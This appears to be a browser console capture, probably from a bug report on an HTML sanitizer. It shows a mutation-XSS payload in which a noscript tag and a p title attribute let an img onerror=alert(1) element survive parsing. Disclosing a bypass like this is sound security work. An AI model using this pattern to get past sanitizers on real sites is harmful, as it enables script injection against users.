 d = document.createElement('div')
<div></div>
d.innerHTML = '<noscript><p title="</noscript> <img src=x onerror=alert(1);">'
"<noscript><p title="</noscript> <img src=x onerror=alert(1);">"
GET file:///F:/htest/x net::ERR_FILE_NOT_FOUND
Uncaught SyntaxError: Invalid or unexpected token
error (async)
(anonymous) @ VM626:1
d
<div>
<noscript><p title="</noscript>
<img src="x" onerror="alert(1);"">
</div>